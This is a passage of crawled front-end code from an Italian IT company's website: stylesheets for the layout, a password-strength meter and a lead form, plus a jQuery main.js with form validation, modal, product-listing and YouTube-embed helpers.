15px;margin-top:10px}.usa:hover{background:#FE980F;color:#fff;border-color:#FE980F}.usa:active,.usa.active{background:none repeat scroll 0 0 #FE980F;box-shadow:inherit;outline:0 none}.btn-group.open .dropdown-toggle{background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.header-bottom{padding-bottom:0;padding-top:18px!important;background-color:#333;color:#fff}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.item{padding-left:0}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:75px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.item button:hover{background:#67b168;color:#fff}.right{right:0}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.nav-tabs li.active a,.nav-tabs li.active a:hover,.nav-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#428bca;color:#FFF;cursor:default;margin-right:0;margin-left:0;margin-bottom:0!important}.nav-tabs li a{border-top:1px solid #d3d3d3;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:4px;margin-left:2px;margin-bottom:0!important;color:#428bca}.nav-tabs li a:hover{border-top:1px solid #d3d3d3;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:4px;margin-left:2px;margin-bottom:0!important;background-color:#428bca;color:#fff}.shop-details-tab{border:1px solid #F7F7F0;margin-bottom:75px;margin-left:15px;margin-right:15px;padding-bottom:10px}.shop-details-tab .col-sm-12{padding-left:0;padding-right:0}.logo{margin-top:10px;margin-left:-15px}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.image{float:left;width:400px}.contact-form .form-group{margin-bottom:20px}#contact-page .form-control::-moz-placeholder{color:#8D8D8D}#contact-page .form-control{background-color:#fff;border:1px solid #ddd;color:#696763;height:46px;padding:6px 12px;width:100%;font-size:16px;border-radius:4px;box-shadow:inherit}#contact-page #message{height:160px;resize:none}#main-contact-form .btn-primary{margin-bottom:15px;margin-top:20px}#contact-page .form-control:focus,#contact-page .form-control:hover{box-shadow:inherit;border-color:#FDB45E}#contact-page .contact-info{padding:0 20px}#contact-page .contact-info p{margin-bottom:0;color:#696763;font-size:16px;line-height:25px}label{display:inline-block;font-weight:400;margin-bottom:5px}.nav-sidebar{margin-right:-15px;margin-bottom:20px;margin-left:-15px;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#fff}.nav-sidebar >li{background-color:#fff}.nav-sidebar > li > a{padding-right:20px;padding-left:20px;color:#8c8c88;border-top:1px solid #ccc}.nav-sidebar > li > a:hover{background-color:#0083C1;color:#fff}.nav-sidebar > .active > a{color:#fff;background-color:#0083C1}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc!important}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog p{margin-top:20px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.lead{font-size:16px;font-weight:200;line-height:1.4;margin-bottom:20px;text-align:center}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;color:#0083c1;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}#central td{font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}.linkpdf{font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:center!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/passwordChecker/block.css
body_size: 356
content:
meter {
    --background: #dadada;
    --optimum: forestgreen;
    --sub-optimum: gold;
    --sub-sub-optimum: crimson;
    background: var(--background);
    display: block;
    margin-bottom: 1em;
    width: 100%;
}
meter::-webkit-meter-bar {
    background: var(--background);
}
meter:-moz-meter-optimum::-moz-meter-bar {
    background: var(--optimum);
}
meter::-webkit-meter-optimum-value {
    background: var(--optimum);
}
meter:-moz-meter-sub-optimum::-moz-meter-bar {
    background: var(--sub-optimum);
}
meter::-webkit-meter-suboptimum-value {
    background: var(--sub-optimum);
}
meter:-moz-meter-sub-sub-optimum::-moz-meter-bar {
    background: var(--sub-sub-optimum);
}
meter::-webkit-meter-even-less-good-value {
    background: var(--sub-sub-optimum);
}


--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/lead_modal/styleCSS.css
body_size: 983
content:
#service_leed_modal .greenover:hover {
    color: #fff !important;
    background-color: #5cb85c !important;
    border-color: #4cae4c !important;

}
#service_leed_modal .flexContent input:not([type='checkbox']) {
    border-radius: 0;
    width: 100%;
}
#service_leed_modal .flexContent > div {
    margin-top: 15px;
}
#service_leed_modal label {
    margin: 15px 0 0 0;
    color: black;
    cursor: pointer;
}
.service_leed_modalButton {
    background: none;
    border: none;
    padding: 0;
    text-align: left;
    outline: none;
}
.service_leed_modalButton .myAddon {
    background-color: #0083C1;
    border: 1px solid #0075ad;
    border-right: none;
    border-radius: 0 !important;
    color: white;
    background-color: #093;
    border: 1px solid #00892d;
    border-right: none;
}
.service_leed_modalButton .myControl {
    background-color: #7fc1e0;
    border: 1px solid #72adc9;
    border-left: none;
    border-radius: 0 !important;
    color: white;
    box-shadow: none;
    float: none !important;
    background-color: #093;
    border: 1px solid #00892d;
    border-left: none;
    display: table-cell;
}
.service_leed_modalButton.finalButton{
    text-align: center;
    display: inline-block;
    width: 100%;
}
.service_leed_modalButton #buttonForConfirm:hover {
    background: #00892d;
}

#service_leed_modal .rating-stars:hover {
    cursor: pointer;
}
#service_leed_modal .rating-stars ul {
    list-style-type:none;
    padding:0;
    -moz-user-select:none;
    -webkit-user-select:none;
    margin: 0px;    margin-top: 10px;
    margin-bottom: -10px;
}
#service_leed_modal .rating-stars ul > li.star {
    display:inline-block;
}
#service_leed_modal .rating-stars ul > li.star > i.fa {
    font-size:2em; /* Change the size of the stars */
    color:#ccc; /* Color on idle state */
}
#service_leed_modal .rating-stars ul > li.star.hover > i.fa {
    color:#FFCC36;
}
#service_leed_modal .rating-stars ul > li.star.selected > i.fa {
    color:#FF912C;
}
#service_leed_modal #stars .star {
    background-color: white;
}


@media(min-width:766px){ 
    #service_leed_modal .modal-dialog {
        width: 380px !important;
    }
}
#service_leed_modal .nav-link:hover {
    background: lightgrey;
}
#service_leed_modal .nav-item.blue.active a {
    background: #337ab7 !important;
    color: white !important;
}
#service_leed_modal .nav-item.green.active a {
    background: #5cb85c !important;
    color: white !important;
}
#service_leed_modal .tab-pane {
    display: none;
}
#service_leed_modal .tab-pane.active {
    display: initial;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/main.js
body_size: 7338
content:
/*price range*/
var RGBChange = function () {
    $('#RGB').css('background', 'rgb(' + r.getValue() + ',' + g.getValue() + ',' + b.getValue() + ')')
};
var $_GET = {};
if (document.location.toString().indexOf('?') !== -1) {
    var query = document.location
            .toString()
            // get the query string
            .replace(/^.*?\?/, '')
            // and remove any existing hash string (thanks, @vrijdenker)
            .replace(/#.*$/, '')
            .split('&');

    for (var i = 0, l = query.length; i < l; i++) {
        var aux = decodeURIComponent(query[i]).split('=');
        $_GET[aux[0]] = aux[1];
    }
}

var bouncing_rate_timing = [
    1,
    1000,
    2000,
    4000,
    8000,
    16000,
    32000,
    64000,
    128000,
    256000,
    512000,
    1024000,
    2048000
];
function bouncing_rate_calc(index) {
    if (bouncing_rate_timing[index] !== undefined) {
        setTimeout(function () {
            $.ajax({
                url: `/_public/function/bouncing_rate_calc.php?${bouncing_rate_timing[index]}`,
                success: function () {
                    bouncing_rate_calc(index + 1);
                },
                error: function () {
                    bouncing_rate_calc(index + 1);
                }
            });
        }, bouncing_rate_timing[index]);
    }
}

$(document).ready(function () {


    //bouncing_rate_calc(0);



    /*scroll to top*/
    if ($.scrollUp !== undefined) {
        /*
         $(function () {
         $.scrollUp({
         scrollName: 'scrollUp', // Element ID
         ariaLabel: "scroll",
         scrollDistance: 300, // Distance from top/bottom before showing element (px)
         scrollFrom: 'top', // 'top' or 'bottom'
         scrollSpeed: 300, // Speed back to top (ms)
         easingType: 'linear', // Scroll to top easing (see http://easings.net/)
         animation: 'fade', // Fade, slide, none
         animationSpeed: 200, // Animation in speed (ms)
         scrollTrigger: false, // Set a custom triggering element. Can be an HTML string or jQuery object
         //scrollTarget: false, // Set a custom target element for scrolling to the top
         scrollText: '<i class="fa fa-angle-up"></i>', // Text for element, can contain HTML
         scrollTitle: false, // Set a custom <a> title if required.
         scrollImg: false, // Set true to use image
         activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
         zIndex: 2147483647 // Z-Index for the overlay
         });
         });
         */
    }

    $(document).on('hidden.bs.modal', '.confirm-modal-control', function (event) {
        $(".confirm-modal-control").remove();
    });

    /* Remove red border on textbox with error */
    $(document).on("keyup change", ".isRed", function () {
        $(this).removeClass("isRed");
    });
    $(document).on("keyup change", ".isRed.radioContainer input", function () {
        $(this).closest(".radioContainer").removeClass("isRed");
    });
    $(document).on("update", ".noUiSlider.isRed", function () {
        $(this).removeClass("isRed");
        $(this).childeren().removeClass("isRed");
    });

    $(document).on("change keypress", ".has-success, .has-error, .has-feedback", function () {
        $(this).closest(".form-group").removeClass("has-success has-error has-feedback");
    });

    $(document).on("focusin", ".numberOnly", function () {
//        $(this).select();
    });
    $(document).on("keypress", ".numberOnly, .numberWithZero", function (e) {
        if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
            return false;
        }
    });
    $(document).on("focusout", ".numberOnly", function () {
        var val = parseInt($(this).val());
        var min = parseInt($(this).attr("min"));
        var max = parseInt($(this).attr("max"));

        if (typeof val === typeof undefined || val === false || isNaN(val)) {
            val = 0;
        }

        if ($(this).data("more") && val > $(this).data("more")) {
            var more = parseInt($(this).data("more"));
            if (typeof more !== typeof undefined && more !== false && more !== "" && !isNaN(more)) {
                if (val % more !== 0) {
                    val = val + more - (val % more);
                }
            }
        } else if ($(this).data("steps")) {
            var steps = $(this).data("steps").split(",");
            if (steps.indexOf(val.toString()) !== -1) {
                val = val;
            } else {
                var i = 0, f = false;
                while (i < steps.length) {
                    if (val > steps[i] && val < steps[i + 1]) {
                        f = i + 1;
                    }
                    i++;
                }
                val = steps[f];
            }
        } else {
            var step = parseInt($(this).attr("step"));
            if (typeof step !== typeof undefined && step !== false && step !== "" && !isNaN(step)) {
                if (val % step !== 0) {
                    val = val + step - (val % step);
                }
            }
        }

        if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
            if (val < min) {
                val = min;
            }
        }
        if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
            if (val > max) {
                val = max;
            }
        }

        $(this).val(val);
        if (val !== "") {
            $(this).trigger("change");
        }
    });


    $(document).on("keypress change focusout", ".calculateDelayStarter", function () {
        calculateDelay();
    });

    /* HIDDEN LEFT MENU */
    $(document).on("click", "#menuButton", function () {
        $('.menu').animate({"left": "0px"}, 350);
    });
    $(document).on("click", ".menu .closeButton a, .menu li:not(.disabled) a", function (e) {
        $('.menu').animate({"left": "-200px"}, 350);
    });

    if ($_GET['scroll'] !== undefined) {
        scrollToAnchor("#" + $_GET['scroll']);
    }
    if ($_GET['click'] !== undefined) {
        $("#" + $_GET['click']).click();
    }
    /* END HIDDEN LEFT MENU */

    $(document).on("hidden.bs.modal", ".reloadOnClose", function () {
        window.location.reload();
    });

    if (window.innerWidth > 991) {
        $("#menuButton:not(.menuSmallButton)").trigger("click");
        setTimeout(function () {
            $(".menu .closeButton a").trigger("click");
        }, 2000);
    }

    $(document).scroll(function () {
        if ($(window).scrollTop() >= 300) {
            $(".bannerMenu").addClass("fiixed");
            $(".bannerMenuCorr").addClass("fiixed");

        } else {
            $(".bannerMenu").removeClass("fiixed");
            $(".bannerMenuCorr").removeClass("fiixed");
        }
    });


    var v = document.getElementsByClassName("youtube-player");
    for (var n = 0; n < v.length; n++) {
        var p = document.createElement("div");
        p.innerHTML = labnolThumb(v[n].dataset.id);
        p.onclick = labnolIframe;
        v[n].appendChild(p);
    }

    let url = new URL(window.location.href);
    let params = new URLSearchParams(url.search.slice(1));

    if (params.get('ft_a') !== null ||
            params.get('m_tf') !== null ||
            params.get('m_to') !== null ||
            params.get('m_ti') !== null) {

        params.delete('ft_a');
        params.delete('m_tf');
        params.delete('m_to');
        params.delete('m_ti');

        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

    if (params.get('c_email') !== null) {
        params.delete('c_email');
        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

});

/* VALUE CONTROL FUNCTIONS */
function isAlphanumeric(string) {
    return /^[a-zA-Z ]+$/.test(string);
}
function isEmail(email) {
    return /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?){1}$/.test(email);
}
function isPhone(phone) {
    phone = phone.trim().replace(/ /g, '');
    var regex = /^[0-9+]+$/;
    if (regex.test(phone) && phone.length >= 6 && phone.length <= 20)
        return true;
    else {
        return false;
    }
}
function isNumber(number) {
    return /^[0-9]+$/.test(number);
}

/* WAIT BUTTON FUNCTION */
var buttonText;
var buttonLoop;
function startWait($button) {
    $("#divForWait").addClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        var count = 0;
        buttonText = $button.text();
        buttonLoop = setInterval(function () {
            count++;
            $button.text(buttonText + new Array(count % 5).join('.'));
        }, 500);
    }
}
function stopWait($button) {
    $("#divForWait").removeClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        clearInterval(buttonLoop);
        $button.text(buttonText);
    }
}

function toggleWait($button) {
    $("#divForWait").toggleClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        if ($("#divForWait").hasClass("wait")) {
            $button.button('loading');
        } else {
            $button.button('reset');
        }
    }
}


function startWait2($button) {
    $("#divForWait").addClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('loading');
    }
}
function stopWait2($button) {
    $("#divForWait").removeClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('reset');
    }
}

function success1(data) {
    $("#successBody").html(data.message);
    $("#successModal").modal("show");
}
function successReload(data) {
    $("#successModal").addClass("reloadOnClose");
    success1(data);
}

function error1(data, fn, title) {
    title = title || 'Attenzione!';
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#errorTitle").html(title);
        $("#errorBody").empty();
        $("#errorBody").append(data.message);
        $("#errorModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function error2($button, xhr, errorThrown, data) {
    toggleWait($button);

    $("#errorBody").html(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);

    $("#errorModal").modal("show");
}
function error3(xhr, errorThrown, data, fn) {
    $("#divForWait").removeClass("wait");
    $("#errorBody").empty();
    $("#errorBody").append(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);
    $("#errorModal").modal("show");
}

function error4(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#error4Body").empty();
        $("#error4Body").append(data.message);
        $("#error4Modal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function warning1(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#warningBody").empty();
        $("#warningBody").append(data.message);
        $("#warningModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function scrollToAnchor(dataTarget) {
    var headerHeight = $("#topNavBar").height() + $("#midNavBar").height() + ($("#bottomNavBar").height() == undefined ? null : $("#bottomNavBar").height() + 7) + 30;
    $('html,body').animate({scrollTop: $(dataTarget).offset().top - headerHeight}, 350);
}

function confirm1(message, functionName, name, title) {
    var modal = $("#confirmModal-template").html();
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-text-}", message);
    modal = modal.replace("{-title-}", title);
    modal = modal.replace("functionModalName", functionName);
    modal = modal.replace("{-modalClass-}", "confirm-modal-control");

    $("body").append(modal);
    $("#" + name).modal("show");

}

function decrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) - slider.noUiSlider.steps()[0][0]);
}
function incrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) + slider.noUiSlider.steps()[0][1]);
}

function decrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if (val > min) {
            $this.val(val - step);
        }
    } else {
        $this.val(val - step);
    }
    $this.trigger("focusout");
}
function incrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if (val < max) {
            $this.val(val + step);
        }
    } else {
        $this.val(val + step);
    }
    $this.trigger("focusout");
}

function decrementText($this) {
    $this = $this.next();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if ((val - step) < min) {
            step = 0;
        }
    }
    $this.val(val - step);
    $this.trigger("change");
}
function incrementText($this) {
    $this = $this.prev();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if ((val + step) > max) {
            step = 0;
        }
    }
    $this.val(val + step);
    $this.trigger("change");
}

var productArray;
function showProduct(category, subCategory, brand) {
    $.ajax({
        type: "POST", url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "showProduct",
            category: category,
            subCategory: subCategory,
            brand: brand
        },
        beforeSend: function () {
            startWait2();
        },
        complete: function () {
            stopWait2();
        },
        success: function (data) {
            if (data.status === "success") {
                var productSubCategoryArray = data.result["productSubCategory"];
                productArray = data.result["product"];

                for (var sID in productSubCategoryArray) {
                    var template = $("#productContainerTemplate").html();
                    for (var j in productSubCategoryArray[sID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productSubCategoryArray[sID][j]);
                    }
                    $("#productContainerTarget").append(template);
                }

                for (var ID in productArray) {
                    var template = $("#productContentTemplate").html();
                    for (var j in productArray[ID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productArray[ID][j]);
                    }
                    $(".flexBox.productSubCategory" + productArray[ID]["s"]).append(template);
                }

            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3("", xhr, errorThrown, data);
        }
    });
}
function showProductInfo(ID) {
    $("#productInfoTitle").html(productArray[ID]["productName"]);
    $("#productInfoDescription").html(productArray[ID]["productDescription"]);
    $("#productInfoModal").modal("show");
}

function productInfoRequest(product) {
    $.ajax({
        type: "POST",
        url: "../../_public/function/functionPHP.php",
        dataType: "json",
        data: {
            function: "productInfoRequest",
            product: product,
            firstName: $("#productInfoRequestModal #firstName").val().trim(),
            lastName: $("#productInfoRequestModal #lastName").val().trim(),
            companyName: $("#productInfoRequestModal #companyName").val().trim(),
            email: $("#productInfoRequestModal #email").val().trim(),
            phone: $("#productInfoRequestModal #phone").val().trim(),
            personalData: $("#productInfoRequestModal #productInfoRequestPersonalData").is(":checked"),
            description: $("#productInfoRequestModal #description").val().trim(),
            mailData: $("#mailDataProduct").is(":checked"),
            telData: $("#telDataProduct").is(":checked")
        },
        beforeSend: function () {
            startWait2($("#productInfoRequestButton"));
        },
        complete: function () {
            stopWait2($("#productInfoRequestButton"));
        },
        success: function (data) {
            if (data.status === "success") {
                thankYouPage("");
                $("#productInfoRequestModal").modal("hide");
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
}

function labnolThumb(id) {
    return '<img alt="YouTube Video Thumb" class="youtube-thumb" src="//i.ytimg.com/vi/' + id + '/hqdefault.jpg"><div class="play-button"></div>';
}

function labnolIframe() {
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.parentNode.dataset.id + "?autoplay=1&rel=0&amp;showinfo=0");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("allowfullscreen", "true");
    iframe.setAttribute("width", "100%");
    iframe.setAttribute("id", "youtube-iframe");
    this.parentNode.replaceChild(iframe, this);
}

function m_createAction(aName, oType, oID, info = null, createPOI = false, productName = null) {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'mclient',
            actionName: aName,
            objectType: oType,
            ObjectID: oID,
            info: info,
            createPOI: createPOI,
            productName: productName
        }
    });
}
function m_ol() {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'm_ol',
            uri: location.pathname + location.search
        },
        success: function () {

        }
    });
}

function isMobileUserTest() {

    return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 